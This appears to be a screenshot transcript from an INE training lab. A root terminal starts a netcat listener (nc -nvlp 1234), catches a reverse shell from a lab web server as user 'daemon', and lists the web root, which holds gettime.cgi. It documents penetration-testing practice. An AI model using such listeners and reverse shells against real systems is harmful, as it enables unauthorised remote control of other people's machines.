 1
File Actions Edit View Help
┌──(root㉿INE)-[~]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.22.197.2] from (UNKNOWN) [192.22.197.3] 52064
bash: cannot set terminal process group (17): Inappropriate ioctl for device
bash: no job control in this shell
daemon@demo:/opt/apache/htdocs$ ls
ls
gettime.cgi
index.html
static
daemon@demo:/opt/apache/htdocs$